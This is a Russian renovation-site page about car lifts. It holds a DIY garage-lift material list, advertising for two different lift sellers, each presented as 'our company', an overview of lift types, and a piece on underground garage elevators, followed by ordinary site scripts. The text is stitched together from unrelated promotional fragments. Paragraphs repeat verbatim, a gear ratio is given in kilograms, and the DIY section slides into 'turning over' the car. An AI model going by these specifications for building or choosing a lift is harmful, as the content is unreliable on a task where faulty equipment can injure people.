<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/7/2/2/722d2b4489e280ea834ad8f49e0d658c.jpg" alt="" />Схема подъемника для гаража.</p>
<p>Для изготовления подъёмника нужны следующие инструменты и материалы:</p>
<ul>
<li>уголки из стали размером 7,5*7,5*0,8 см;</li>
<li>редуктор червячного типа, грузоподъёмностью от 300 кг и передаточным показателем – 60 кг;</li>
<li>стальная плита толщиной 1 см;</li>
<li>болты;</li>
<li>2 плотные железные цепи с диаметром 2-3 см;</li>
<li>крюк;</li>
<li>стальной трос;</li>
<li>2 шпонки с разным диаметром в форме звёздочки.</li>
</ul>
<p>Подготавливая чертёж и проект будущего автоподъёмника нужно, прежде всего, помнить о безопасности работы. Рекомендуется выбирать материалы и конструкцию с запасом, чтобы устройство было прочное, а пользователь мог безопасно его эксплуатировать.</p>
</p>
<p>        Ни в коем случае нельзя делать подъёмник в гараж из дерева, поскольку материал поддаётся старению, что чревато несчастными случаями</p>
<p>
Важно крепко закреплять опрокидыватель на полу и делать качественное крепление к автомобилю.. Учитывайте грузоподъёмность и количество человек, которые будут принимать участие в переворачивании автомобиля, во время создания чертежа
</p>
<p>Выбирая угол подъема, более практично делать его с большим градусом. Также важно регулярно осматривать механизм в процессе эксплуатации</p>
<p>Учитывайте грузоподъёмность и количество человек, которые будут принимать участие в переворачивании автомобиля, во время создания чертежа. Выбирая угол подъема, более практично делать его с большим градусом</p>
<p>
Также важно регулярно осматривать механизм в процессе эксплуатации
</p>
<h2><span id="i-9">Автоподъемник</span></h2>
<p>Для процветания деятельности любого автосервиса важны три основные составляющие: толковые механики, высококачественные инструменты и надежный автоподъемник. Последний играет чуть ли решающую роль в качественном выполнении ремонта и обслуживании клиентов.<br />
По этой причине, купить автоподъемник для автосервиса является одной из ключевых задач каждого владельца. Сегодня на <a href='/ustanovka-vanny/'>рынке можно найти</a> множество компаний, которые занимаются выпуском данного вида продукции</p>
<p>
Каждая из них имеет свои особенности и преимущества, которые важно учитывать при выборе конкретного оборудования.<br />
Купить автоподъемник не так уж и сложно, нужно лишь адекватно оценить работу своего автосервиса и ее объемы, чтобы правильно подобрать конкретный тип установки. О них мы расскажем немного позже.<br />
Если вам нужен хороший автоподъемник, купить его лучше в специализированном магазине
</p>
<p>Почему именно там, а не у кого-нибудь с рук? Ответ вполне логичный, ведь вы наверняка не хотите приобрести установку, которая либо не будет отвечать всем вашим требованиям, либо будет некачественной. Если вы хотите обновить свой автосервис или же открыть новый, купить автоподъемник в Москве можно в компании «SERVO». Наши консультанты помогут вам сделать правильный выбор, который приятно удивит ваш кошелек.<br />
Важно понять, что автоподъемники для автосервиса являются важнейшим атрибутом каждого из них, благодаря которому возможно значительно расширить спектр предоставляемых услуг. Они также помогают ускорить весь процесс работы, значительно улучшив ее результат. Многие не торопятся покупать автоподъемники для автосервиса, цена ведь на них не такая уж и маленькая. Да, совершенно верно, но ведь всегда можно найти магазины, в которых имеются как дорогие, так и дешевые модели. Если вы заботитесь о своих клиентах, а в особенности о мастерах, которые трудятся на благо сервиса, стоит один раз потратиться. Поверьте, оборудование окупится достаточно быстро.<br />
Продажа автоподъемников является одной из специализаций нашей компании. Мы готовы помочь вашему автосервису выйти на новый уровень предоставления услуг. Специалисты расскажут вам о типах оборудования для автосервисов и станций технического обслуживания, а также подскажут, <a href='/elektronoznicy-po-metallu/'>как же выбрать хороший</a> подъемник автомобильный </p>
<p>
Есть факторы и характеристики, на которые необходимо обращать внимание. О них мы поведаем немного позже.<br />
Хорошие подъемники для автосервиса являются своеобразным лицом, так как каждому водителю хочется, чтобы его машину обслуживали с применением хороших материалов, инструментов и оборудования
</p>
<p>Приобретая подъемник, вы делаете выгодное капиталовложение, так как эти установки способны прослужить не один десяток лет. Конечно же, они нуждаются в грамотном обслуживании, которое под силу любому механику. Подъемное оборудование для автосервиса должно проходить регулярную проверку, так как на него возлагается огромный груз. Согласитесь, падение автомобиля даже с относительно небольшой высоты не лучшим образом отразится на репутации вашей компании. </p>
<h2><span id="i-10">Преимущества подъемников</span></h2>
<p>Современные складские подъемники и строительные вышки значительно облегчают труд рабочих, повышают производительность. Новые модели разрабатывают более функциональными.</p>
<p>Купить строительный подъемник нужно по ряду причин:</p>
<ul>
<li>имеет компактные размеры. В транспортировочном состоянии его легко перевозить и размещать на площадке;</li>
<li>простое управление. Пульт управления дублируется на колёсной базе и платформе;</li>
<li>быстрая готовность к работе. Выравнивание по горизонтали производится при помощи встроенного спиртового уровня, выдвижных регулируемых аутригеров;</li>
<li>эксплуатация в помещении склада и на открытых площадках. Электродвигатель работает бесшумно, не выделяет продуктов горения;</li>
<li>низкие расходы на содержание, обслуживание.</li>
</ul>
<p>Подъёмники МСК – прямой поставщик строительных вышек и складских подъёмников, что позволяет продавать технику без наценки. В наличии модели грузоподъёмностью 300-1000 кг и высотой подъёма до 16 м (старшая модель). Только у нас вы получите подробную консультацию и купите строительную вышку или подъемник для склада в Москве по выгодной цене!</p>
<h2><span id="i-11">Автоподъёмники для СТО и гаража</span></h2>
<p>Чаще всего для оборудования станций технического обслуживания выбирают американского производителя, а для личного гаража могут подойти хорошие китайские подъёмники. Благодаря своей безопасности и надёжности, такие устройства хорошо себя проявили.</p>
<p>Для облегчения выполнения ремонтных работ могут использовать такие устройства:</p>
<ol>
<li>
Подъёмники четырёхстоечные.<br />
Подходят для выполнения серьёзного ремонта автомобилей или для работ по развалу схождения. Используются с целью выполнения обслуживания легковых и грузовых транспортных средств. У таких устройств один двигатель и один пульт управления. Благодаря тросам регулируется уровень подъёма стоек, поэтому такая конструкция считается универсальной.</li>
<li>
Ножничный автоподъёмник используется на пунктах развала-схождения или на шиномонтажах, поскольку устройство мобильное и имеет гидравлический привод.<br />
Ножничный гаражный подъёмник актуален при выполнении ремонта кузова автомобиля.</li>
<li>
Плунжерные подъёмники созданы согласно простой конструкции и не занимают много места в гараже, поскольку монтируются в пол.<br />
Они надёжны и долговечны, что отличает их от прочих конструкций. Стоимость такого устройства высокая, поэтому их использование ещё не набрало большой популярности.</li>
</ol>
<p>        При установке подъёмника всегда учитывается масса автомобиля. При весе автомобиля 1,2-4 тонны, отличным вариантом будет использование мини подъёмника. Грузоподъёмность такого устройства 4-4,5 тонны, этого хватит <a href='/stanok-dla-balansirovki-koles/'>для легковых автомобилей</a> и внедорожников.</p>
<p>Скорость подъёма-опускания около одной-двух минут. Высота электромеханического подъёмника около 2-х метров, но может быть до 3,5 метров.</p>
<h2><span id="i-12">Преимущества автомобильных лифтов</span></h2>
<p>Подземный гараж для автомобиля с подъемным лифтом – решение поистине инновационное и очень практичное. Дом с подземным гаражом приобретает эксклюзивность и невероятную технологичность. Такой гараж удваивает парковочную площадь. Для многих такой двойной подземный гараж в доме – это не роскошь, а предмет необходимости, ввиду ограниченной площади для парковки.</p>
<p>Вписать такой гараж в ландшафт можно абсолютно незаметно. А лифт для машины в ряде случаев не только самый аккуратный и компактный, но и единственный возможный способ поставить автомобиль в этот подземный гараж, где не получается организовать заезд другим способом.</p>
<p>Автомобиль в большей степени защищен от внешних воздействий и повреждений, когда хранится под землей в гидроизолированной бетонной шахте (своеобразный автобункер), оборудованной системами вентиляции, отопления и освещения. Несомненным плюсом является энергопотребление системы двухуровневой парковки: так, для поднятия тяжелого внедорожника из-под земли потребуется меньше энергии, чем для кипячения 1,5 л воды в чайнике. Опускание платформы осуществляется естественным путем, благодаря силе тяжести и гидравлическому механизму.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="8433">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>



	<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-yarpp-template-simple'>

<script> console.log('post ID' + 51205 );</script>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/podemnik-avtomobilnyj.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://rmms66.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='8433' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/cem-mozno-pocistit.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/329c14cc9cb044cba383aa0fc025f1b7-180x180-e6a12e1a.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cem-mozno-pocistit.html' class='title'>13 способов за 5 минут отмыть кухню от застаревшего жира</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/cto-takoe-3d.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/d05804b621b4fc85705f2134d565c117-180x180-80f7d515.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cto-takoe-3d.html' class='title'>3d-принтер: что это и как он работает?</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/teploizolacionnye-materialy.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/173ccc85451b45f15c43a0aeb0a62803-180x180-c31af81c.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/teploizolacionnye-materialy.html' class='title'>Актуальный и эффективный утеплитель</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/pylesos-dla-stroboreza.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/bf90d574ef3dc9acec6c5de4cba08e8a-180x180-943250ac.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/pylesos-dla-stroboreza.html' class='title'>12 лучших штроборезов по бетону</a>
						<a href='/obzory' class='more'>Обзоры</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vybrat-lazernyj-uroven.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/a687c69bb5f32459c3c55332727caee8-180x180-08c3de3e.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vybrat-lazernyj-uroven.html' class='title'>13 лучших лазерных уровней</a>
						<a href='/obzory' class='more'>Обзоры</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/nasadka-na-benzopilu.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/8ddeec032724d56f184c5ea10cdf9d4b-180x180-abd4a192.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/nasadka-na-benzopilu.html' class='title'>10 удивительных насадок на бензопилу, что расширяют ее возможности</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vybrat-bolgarku.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/29cbc9308ea65d4b1bea48bbe5ae3231-180x180-6776ee77.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vybrat-bolgarku.html' class='title'>Аккумуляторная болгарка: необходимая информация об инструменте</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vihretokovyj-metod-nerazrusausego-kontrola.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/d19f0b07a98c3535b13020b8837f329c-180x180-d843f584.jpg" alt="" />							<div class="count">1</div></a>
										
					<div class="info">
						<a href='/vihretokovyj-metod-nerazrusausego-kontrola.html' class='title'>Неразрушающий контроль</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/raspilovocnyj-stanok.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/1eea783cf1b5cd2ff54f0e14acdb62ac-180x180-d0c458a7.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/raspilovocnyj-stanok.html' class='title'>11 простых самодельных станков нужных в любой мастерской</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/petli-dla-luka.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/2936685cc2f10a19ea98e029372d32e7-180x180-600746b0.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/petli-dla-luka.html' class='title'>Все о петлях для люка</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: #ddb373;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>rmms66<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о ремонте и строительстве </div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-80669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80669"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img class="lazy" alt="Система Orphus" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2031'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67724020, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/67724020" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.3' type='text/css' media='all' />
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/rmms66.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/rmms66.ru\/wp-admin\/admin-ajax.php","post_id":"8433"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/rmms66.ru\/wp-admin\/admin-ajax.php","nonce":"50463865a2"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"rmms66.ru","siteurl":"https:\/\/rmms66.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 